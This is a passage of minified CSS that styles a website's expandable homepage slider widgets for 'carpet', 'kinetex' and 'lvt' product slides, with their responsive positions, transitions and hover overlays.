(min-width:1210px){.widget_carpetKinetexSlider .slideLogo.carpetSlide{width:236.6px;left:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slideLogo.kinetexSlide{right:16.52344%;width:16.95313%;margin-top:-3px}@media screen and (min-width:1210px){.widget_carpetKinetexSlider .slideLogo.kinetexSlide{width:217px;right:calc((50% - $ww)/ 2)}}.widget_carpetKinetexSlider .slidesContent{display:block;position:static;color:#fff}.widget_carpetKinetexSlider .slidesContent a{color:inherit}.widget_carpetKinetexSlider .slidesContent a:hover{color:inherit}.widget_carpetKinetexSlider .slideContent{display:block;position:absolute;z-index:-1;max-width:26.66667em;top:57.62082%;opacity:0;-webkit-transition-delay:0s;transition-delay:0s}.widget_carpetKinetexSlider .slideContent.carpetSlide{left:15px}@media screen and (max-width:767px){.widget_carpetKinetexSlider .slideContent.carpetSlide{right:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent.kinetexSlide{text-align:right;right:15px}@media screen and (max-width:767px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{left:20%;max-width:100%}}@media screen and (min-width:1240px){.widget_carpetKinetexSlider .slideContent.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.77778em;line-height:normal}.widget_carpetKinetexSlider .slideContent .editorContent p{margin:0 0 1em}.widget_carpetKinetexSlider .slideContent .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main,.widget_carpetKinetexSlider .slideContent .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_carpetKinetexSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent .editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_carpetKinetexSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.83333em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:.88889em}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:768px){.widget_carpetKinetexSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_carpetKinetexSlider .slideContent{top:61.33829%}}.widget_carpetKinetexSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (max-width:991px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent{display:block}}@media screen and (max-width:440px){.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-cart,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .btn-main-sm,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_next_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_previous_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .gform_submit_button,.widget_carpetKinetexSlider .slideContent-buttons .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_carpetKinetexSlider .slideContent-buttons .editorContent form input[type=submit],.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_carpetKinetexSlider .slideContent-buttons .editorContent a{padding:.66667em .83333em .75em;font-size:.85714em}}.widget_carpetKinetexSlider .slidesHandle{position:absolute;left:50%;top:50%;z-index:4;width:6vw;height:6vw;margin:-3vw 0 0 -3vw;background:#fff;border-radius:50%;overflow:hidden;-webkit-transition:left .3s;transition:left .3s}.widget_carpetKinetexSlider .slideHandle-left,.widget_carpetKinetexSlider .slideHandle-right{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:absolute;top:0;left:auto;right:auto;height:100%;width:50%;text-align:center;color:#707372;font-size:2.3vw;line-height:1em;cursor:pointer}.widget_carpetKinetexSlider .slideHandle-left{left:0;right:auto}.widget_carpetKinetexSlider .slideHandle-left:after{position:absolute;left:auto;right:1.2vw;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider .slideHandle-right{left:50%;right:0}.widget_carpetKinetexSlider .slideHandle-right:after{position:absolute;left:1.2vw;right:auto;content:"";top:50%;margin-top:-1.15vw}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.carpetSlide{right:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideBackground.kinetexSlide{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.carpetExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:80.46875%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.carpetExpanded .slidesHandle{left:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.carpetSlide{right:calc(100% - ((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideBackground.kinetexSlide{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:15px;width:11.71875%;max-width:150px}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:15px;width:19.92188%;top:52.04461%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slideLogo.kinetexSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.carpetSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_carpetKinetexSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:19.53125%}@media screen and (min-width:1240px){.widget_carpetKinetexSlider.kinetexExpanded .slidesHandle{left:calc(((100% - 1210px)/ 2 + 250px + (30px / 2)))}}.widget_homePageSlider .slidesViewport{position:relative;overflow:hidden}@media screen and (min-width:768px){.widget_homePageSlider .slidesViewport{position:relative;min-height:20.83333em;max-height:29.88889em}.widget_homePageSlider .slidesViewport:before{content:' ';display:block;padding:0 0 45.59322% 0}}@media screen and (min-width:768px){.widget_homePageSlider .slidesContainer{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_homePageSlider .slidesContainer{position:relative}}.widget_homePageSlider .slidesBackground{z-index:0}@media screen and (min-width:768px){.widget_homePageSlider .slidesBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_homePageSlider .slidesBackground{position:relative}}.widget_homePageSlider .slideBackground{-webkit-transition:all .3s;transition:all .3s;-webkit-box-shadow:0 0 11px 10px rgba(0,0,0,.4);box-shadow:0 0 11px 10px rgba(0,0,0,.4);cursor:pointer}.widget_homePageSlider .slideBackground .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget_homePageSlider .slideBackground .fadeOverlay{-webkit-transition:background-color .3s ease-out,z-index 0s ease .3s;transition:background-color .3s ease-out,z-index 0s ease .3s;background-color:rgba(0,0,0,0);z-index:-1}.widget_homePageSlider .slideBackground.carpetSlide{left:0;right:66.6%;z-index:30}.widget_homePageSlider .slideBackground.kinetexSlide{left:33.3%;right:33.3%;z-index:20}.widget_homePageSlider .slideBackground.lvtSlide{left:66.6%;right:0;z-index:10}@media screen and (min-width:768px){.widget_homePageSlider .slideBackground{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}@media screen and (max-width:767px){.widget_homePageSlider .slideBackground{position:relative;width:100%;max-width:100%;height:4.44444em;left:0!important;right:0!important}}.widget_homePageSlider .slidesLogo{display:block;position:static}@media screen and (max-width:767px){.widget_homePageSlider .slidesLogo{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;z-index:5}}.widget_homePageSlider .slideLogo{display:block;z-index:2;cursor:pointer;-webkit-transition:left .3s;transition:left .3s;-webkit-transition-property:top,left,right,width,max-width,margin,opacity;transition-property:top,left,right,width,max-width,margin,opacity}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo{top:50%;position:absolute}}@media screen and (min-width:768px){.widget_homePageSlider .slideLogo.carpetSlide{left:7.40781%;width:18.48438%;max-width:300px}}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.carpetSlide{width:236.6px;left:calc((33.3%/2) - 118.3px)}}.widget_homePageSlider .slideLogo.kinetexSlide{left:41.52344%;width:16.95313%;margin-top:-3px;max-width:255px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.kinetexSlide{width:217px;left:calc(50% - 108.5px)}}.widget_homePageSlider .slideLogo.lvtSlide{right:10.90781%;width:11.48438%;margin-top:-3px;max-width:175px}@media screen and (min-width:1210px){.widget_homePageSlider .slideLogo.lvtSlide{width:147px;right:calc((33.3%/2) - 73.5px)}}.widget_homePageSlider .slideLogo img{display:block;position:absolute;left:0;top:-999px;bottom:-999px;margin:auto;width:100%}@media screen and (max-width:767px){.widget_homePageSlider .slideLogo{-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;left:0!important;top:0;right:auto!important;height:32px!important;padding:24px 0!important;margin-top:0!important;width:auto!important;max-width:100%!important;-webkit-transition-property:top,left,right,width,max-width,margin,padding;transition-property:top,left,right,width,max-width,margin,padding}.widget_homePageSlider .slideLogo img{position:static;height:32px!important;width:auto;max-height:100%;max-width:100%;margin:0 0 0 30px!important}}.widget_homePageSlider .slidesContent{display:block;position:static;color:#fff}.widget_homePageSlider .slidesContent a{color:inherit}.widget_homePageSlider .slidesContent a:hover{color:inherit}@media screen and (max-width:767px){.widget_homePageSlider .slidesContent{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}}.widget_homePageSlider .slideContent{display:block;z-index:-1;max-width:27.77778em;top:57.62082%;opacity:0;-webkit-transition:margin .3s;transition:margin .3s;-webkit-transition-delay:0s;transition-delay:0s}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{position:absolute}}@media screen and (max-width:767px){.widget_homePageSlider .slideContent{position:relative}}.widget_homePageSlider .slideContent.carpetSlide{left:15px}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767px){.widget_homePageSlider .slideContent.carpetSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.kinetexSlide{text-align:left;left:calc(11.48438% + 60px)}@media screen and (max-width:767px){.widget_homePageSlider .slideContent.kinetexSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent.lvtSlide{text-align:left;left:calc(22.96875% + 60px)}@media screen and (min-width:1240px){.widget_homePageSlider .slideContent.lvtSlide{right:calc(((100% - 1210px)/ 2 + (30px / 2)))}}@media screen and (max-width:767px){.widget_homePageSlider .slideContent.lvtSlide{right:0;max-width:100%;left:0;margin-left:30px;margin-right:30px;top:106px}}.widget_homePageSlider .slideContent .editorContent{font-size:.77778em;line-height:normal}.widget_homePageSlider .slideContent .editorContent p{margin:0 0 1em}.widget_homePageSlider .slideContent .editorContent .btn-cart,.widget_homePageSlider .slideContent .editorContent .btn-main,.widget_homePageSlider .slideContent .editorContent .btn-main-sm,.widget_homePageSlider .slideContent .editorContent .gform_next_button,.widget_homePageSlider .slideContent .editorContent .gform_previous_button,.widget_homePageSlider .slideContent .editorContent .gform_submit_button,.widget_homePageSlider .slideContent .editorContent .widget_pageContent_collapsible .buttons .linkItems li a,.widget_homePageSlider .slideContent .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_homePageSlider .slideContent .editorContent form input[type=submit],.widget_pageContent_collapsible .buttons .linkItems li .widget_homePageSlider .slideContent .editorContent a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_homePageSlider .slideContent .editorContent a{padding:.53333em 1.33333em .6em;border-color:#ccc}@media screen and (min-width:480px){.widget_homePageSlider .slideContent .editorContent{font-size:.83333em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent .editorContent{font-size:.88889em}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent .editorContent{font-size:1em}}@media screen and (min-width:768px){.widget_homePageSlider .slideContent{top:59.47955%}}@media screen and (min-width:992px){.widget_homePageSlider .slideContent{top:61.33829%}}.widget_homePageSlider .slideContent-text{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider .slideContent-buttons{position:relative;opacity:0;-webkit-transition:opacity .6s;transition:opacity .6s;-webkit-transition-delay:0;transition-delay:0}.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{right:22.96875%}.widget_homePageSlider.carpetExpanded .slideBackground.kinetexSlide{left:77.03125%;right:11.48438%}.widget_homePageSlider.carpetExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:15px;width:23.4375%;top:52.04461%}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{left:calc(((100% - 1210px)/ 2 + (30px / 2)))}}.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{opacity:.75;left:78.28125%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.kinetexSlide{left:calc(82.77344% - 57.5px)}}.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{opacity:.75;right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.carpetExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.carpetExpanded .slideContent.kinetexSlide,.widget_homePageSlider.carpetExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{left:22.96875%}.widget_homePageSlider.lvtExpanded .slideBackground.kinetexSlide{right:77.03125%;left:11.48438%}.widget_homePageSlider.lvtExpanded .slideBackground.carpetSlide{right:88.51563%;left:0}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(63.35938% - 60px);width:13.67188%;top:49.25651%}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{right:calc(77.03125% - 235px)}}.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:12.73438%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.kinetexSlide{left:calc(17.22656% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.lvtExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.lvtExpanded .slideContent.carpetSlide,.widget_homePageSlider.lvtExpanded .slideContent.kinetexSlide{opacity:0;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.lvtExpanded:not([data-hover=kinetex]) .slideLogo.kinetexSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{left:11.48438%;right:11.48438%}.widget_homePageSlider.kinetexExpanded .slideBackground.carpetSlide{left:0;right:88.51563%}.widget_homePageSlider.kinetexExpanded .slideBackground.lvtSlide{left:88.51563%;right:0}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{left:calc(11.48438% + 60px);width:19.92188%;top:52.04461%}.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:1.25%;width:8.98438%;max-width:115px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.carpetSlide{left:calc(5.74219% - 57.5px)}}.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:2.03125%;width:7.42188%;max-width:95px}@media screen and (min-width:1240px){.widget_homePageSlider.kinetexExpanded .slideLogo.lvtSlide{right:calc(5.74219% - 47.5px)}}.widget_homePageSlider.kinetexExpanded .slideContent.carpetSlide,.widget_homePageSlider.kinetexExpanded .slideContent.lvtSlide{opacity:0;-webkit-transition:opacity .3s ease .3s;transition:opacity .3s ease .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{z-index:3;opacity:1;-webkit-transition:opacity .3s ease .3s,margin .3s;transition:opacity .3s ease .3s,margin .3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-text{opacity:1;-webkit-transition-delay:.3s;transition-delay:.3s}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide .slideContent-buttons{opacity:1;-webkit-transition-delay:.6s;transition-delay:.6s}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=carpet]) .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.kinetexExpanded:not([data-hover=lvt]) .slideLogo.lvtSlide{opacity:.75}@media screen and (max-width:767px){.widget_homePageSlider.carpetExpanded .slideBackground.carpetSlide{height:13.88889em}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_homePageSlider.carpetExpanded .slideLogo.carpetSlide+.slideLogo{margin-top:7.22222em!important}.widget_homePageSlider.carpetExpanded .slideContent{height:80px!important}.widget_homePageSlider.carpetExpanded .slideContent.carpetSlide{height:auto!important;z-index:6}.widget_homePageSlider.kinetexExpanded .slideBackground.kinetexSlide{height:13.88889em}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_homePageSlider.kinetexExpanded .slideLogo.kinetexSlide+.slideLogo{margin-top:7.22222em!important}.widget_homePageSlider.kinetexExpanded .slideContent{height:80px!important}.widget_homePageSlider.kinetexExpanded .slideContent.kinetexSlide{height:auto!important;z-index:6}.widget_homePageSlider.lvtExpanded .slideBackground.lvtSlide{height:13.88889em}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide{top:0!important;padding-top:3.55556em!important;width:auto}.widget_homePageSlider.lvtExpanded .slideLogo.lvtSlide+.slideLogo{margin-top:7.22222em!important}.widget_homePageSlider.lvtExpanded .slideContent{height:80px!important}.widget_homePageSlider.lvtExpanded .slideContent.lvtSlide{height:auto!important;z-index:6}}@media screen and (min-width:768px){.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.carpetSlide{left:0;right:64.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide{left:35.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.carpetSlide{margin-left:1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.kinetexSlide{opacity:.75;margin-left:1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=carpet] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.kinetexSlide{left:32.3%;right:32.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide{left:67.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75;margin-right:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide{left:0;right:67.6%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide{left:32.3%;right:35.3%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideBackground.lvtSlide{left:64.6%;right:0}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75;margin-left:-1%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-1.5%}.widget_homePageSlider:not([class*=Expanded])[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.kinetexSlide{left:75.03125%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.kinetexSlide{margin-left:-1%}.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.carpetSlide,.widget_homePageSlider.carpetExpanded[data-hover=kinetex] .slideLogo.lvtSlide{opacity:.75}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide{right:24.96875%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.carpetSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide{left:75.03125%;right:13.48438%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.kinetexSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background-color:rgba(0,0,0,.5);z-index:10}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideBackground.lvtSlide{left:86.51563%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.kinetexSlide{opacity:.75;margin-left:-2%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.lvtSlide{margin-right:1%}.widget_homePageSlider.carpetExpanded[data-hover=lvt] .slideLogo.carpetSlide{opacity:.75}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide{left:24.96875%}.widget_homePageSlider.lvtExpanded[data-hover=kinetex] .slideBackground.lvtSlide .fadeOverlay{-webkit-transition:background-color .3s ease-out;transition:background-color .3s 